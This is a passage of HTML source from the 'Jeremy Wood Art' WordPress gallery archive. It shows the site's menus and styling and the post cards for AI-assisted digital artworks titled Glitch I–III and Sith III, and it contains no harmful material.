		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style></head>

<body class="archive category category-jeremy-wood category-27 wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro woocommerce-no-js unselectable hfeed post-layout-one default full-width-centered" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <div class="chic-dark-mode-toggle">
        <div class="chic-light-dark-toggle">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 219.786 219.786" style="enable-background:new 0 0 219.786 219.786;" xml:space="preserve"><path d="M109.881,183.46c-4.142,0-7.5,3.358-7.5,7.5v21.324c0,4.142,3.358,7.5,7.5,7.5c4.143,0,7.5-3.358,7.5-7.5V190.96   C117.381,186.817,114.023,183.46,109.881,183.46z"/><path d="M109.881,36.329c4.143,0,7.5-3.358,7.5-7.5V7.503c0-4.142-3.357-7.5-7.5-7.5c-4.142,0-7.5,3.358-7.5,7.5v21.326   C102.381,32.971,105.739,36.329,109.881,36.329z"/><path d="M47.269,161.909l-15.084,15.076c-2.93,2.928-2.931,7.677-0.003,10.606c1.465,1.465,3.385,2.198,5.305,2.198   c1.919,0,3.837-0.732,5.302-2.195l15.084-15.076c2.93-2.928,2.931-7.677,0.003-10.606   C54.946,158.982,50.198,158.982,47.269,161.909z"/><path d="M167.208,60.067c1.919,0,3.838-0.732,5.303-2.196l15.082-15.076c2.929-2.929,2.93-7.677,0.002-10.607   c-2.929-2.93-7.677-2.931-10.607-0.001l-15.082,15.076c-2.929,2.928-2.93,7.677-0.002,10.606   C163.368,59.335,165.288,60.067,167.208,60.067z"/><path d="M36.324,109.895c0-4.142-3.358-7.5-7.5-7.5H7.5c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h21.324   C32.966,117.395,36.324,114.037,36.324,109.895z"/><path d="M212.286,102.395h-21.334c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h21.334c4.143,0,7.5-3.358,7.5-7.5   C219.786,105.754,216.429,102.395,212.286,102.395z"/><path d="M47.267,57.871c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.303-2.196c2.929-2.929,2.929-7.678,0-10.607   L42.797,32.188c-2.929-2.929-7.678-2.929-10.606,0c-2.929,2.929-2.929,7.678,0,10.606L47.267,57.871z"/><path d="M172.52,161.911c-2.929-2.929-7.678-2.93-10.607-0.001c-2.93,2.929-2.93,7.678-0.001,10.606l15.074,15.076   c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606L172.52,161.911z"/><path d="M109.889,51.518c-32.187,0-58.373,26.188-58.373,58.377c0,32.188,26.186,58.375,58.373,58.375   c32.19,0,58.378-26.187,58.378-58.375C168.267,77.706,142.078,51.518,109.889,51.518z M109.889,153.27   c-23.916,0-43.373-19.458-43.373-43.375c0-23.918,19.457-43.377,43.373-43.377c23.919,0,43.378,19.459,43.378,43.377   C153.267,133.812,133.808,153.27,109.889,153.27z"/></svg>
            <input type="checkbox" name="checkbox" id="chic-light-dark-toggle-btn">
            <label class="chic-light-dark-toggle-label" for="chic-light-dark-toggle-btn"></label>
            <i class="far fa-moon"></i>
        </div><!-- .light-dark-toggle -->
    </div>
<header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			    	<nav class="secondary-menu">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-menu-2-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-2875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2875"><a href="https://jeremywoodart.com/my-account">Admin Login</a></li>
</ul></div>    	</nav>
    			<div class="right">
				<div class="header-social">
					    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    				</div><!-- .header-social -->
				        <div class="header-search">               
            <button class="search-toggle">
                <i class="fas fa-search"></i>
            </button>
            <div class="header-search-wrap">
                <button class="close"></button>
                <form role="search" method="get" class="search-form" action="https://jeremywoodart.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>          
            </div>
        </div><!-- .header-search -->
            <div class="cart-block">
            <a href="https://jeremywoodart.com/cart" class="cart" title="View your shopping cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="number">0</span>
            </a>
        </div>
    				
			</div><!-- .right -->
		</div>
	</div><!-- .header-t -->
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" fetchpriority="high" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->

	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood" aria-current="page">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    		</div>
	</div><!-- .header-bottom -->
	        <div class="sticky-header">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood" aria-current="page">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                </div>
        </div><!-- .sticky-header -->
        </header>        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://jeremywoodart.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://jeremywoodart.com/archives/category/jeremy-wood"><span itemprop="name">Jeremy Wood</span></a><meta itemprop="position" content="2" /> </span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
        <div id="primary" class="content-area">
	
	        <header class="page-header">
            <div class="container">
                <div class="archive-description"><p>● Digital artist – Fine Art – Photography – with ai &amp; photoshop.<br />
■ Photography ■ Graphic Designer ■ Web Designer</p>
<p>All proceeds will be donated to The International Federation of Red Cross and Red Crescent Societies (IFRC), to aid in disaster and humanitarian relief; poverty aleviation and human rights.<br />
https://www.ifrc.org/</p>
</div><h1 class="page-title">Jeremy Wood</h1>            </div>
        </header>
        <span class="post-count"> Showing:  1 - 12 of 167 RESULTS </span>     
  
	<main id="main" class="site-main">

	
<article id="post-2670" class="post-2670 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	    <header class="entry-header">
        <span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2670" rel="bookmark">Glitch III</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    </header>         
    <figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2670" class="post-thumbnail"><img width="224" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="" sizes="(max-width: 224px) 100vw, 224px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f.png 960w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-240x300.png 240w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-819x1024.png 819w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-768x960.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f-600x750.png 600w" /></a></figure><div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2670" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2670" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Glitch%20III&nbsp;https://jeremywoodart.com/archives/2670" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2670%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_a0ecaa05-1da2-45e9-a6e2-c38b8a998c3f.png&#038;description=Glitch%20III" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2670&#038;title=Glitch%20III" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2670 -->

<article id="post-2667" class="post-2667 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2667" class="post-thumbnail"><img width="224" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="" sizes="(max-width: 224px) 100vw, 224px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224.png 960w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-240x300.png 240w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-819x1024.png 819w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-768x960.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224-600x750.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2667" rel="bookmark">Glitch II</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2667" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2667" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Glitch%20II&nbsp;https://jeremywoodart.com/archives/2667" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2667%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_e05f6048-6f22-49d5-9f85-2e1e16d05224.png&#038;description=Glitch%20II" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2667&#038;title=Glitch%20II" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2667 -->

<article id="post-2664" class="post-2664 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2664" class="post-thumbnail"><img width="224" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" srcset="" sizes="(max-width: 224px) 100vw, 224px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c.png 960w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-240x300.png 240w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-819x1024.png 819w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-768x960.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c-600x750.png 600w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2664" rel="bookmark">Glitch I</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2664" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2664" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Glitch%20I&nbsp;https://jeremywoodart.com/archives/2664" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2664%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_a_glitchy_poster_featuring_black_and_white_images_18789469-850f-402a-92d4-7865a762b83c.png&#038;description=Glitch%20I" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2664&#038;title=Glitch%20I" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
    </div></article><!-- #post-2664 -->

<article id="post-2661" class="post-2661 post type-post status-publish format-standard has-post-thumbnail hentry category-fine-art category-jeremy-wood latest_post" itemscope itemtype="https://schema.org/Blog">
    
	<figure class="post-thumbnail"><a href="https://jeremywoodart.com/archives/2661" class="post-thumbnail"><img width="280" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50.png 1024w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-768x768.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-600x600.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_None_edb739cd-3a64-421e-baeb-9aaa7746ca50-100x100.png 100w" /></a></figure>        <header class="entry-header">
    		<span class="category"><a href="https://jeremywoodart.com/archives/category/fine-art" rel="category tag">Fine Art</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span><h2 class="entry-title"><a href="https://jeremywoodart.com/archives/2661" rel="bookmark">Sith III</a></h2><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span></div>    	</header> 
    <div class="content-wrap"><div class="entry-content" itemprop="text"></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://jeremywoodart.com/archives/2661" class="btn-readmore">Continue Reading<i class="fas fa-long-arrow-alt-right"></i></a></div>	    <div class="social-share">

	    		    				<button class="share-icon">
							<i class="fas fa-share-alt"></i>
							<span class="share-title">share</span>
						</button>
	    						
			<ul class="social-networks">
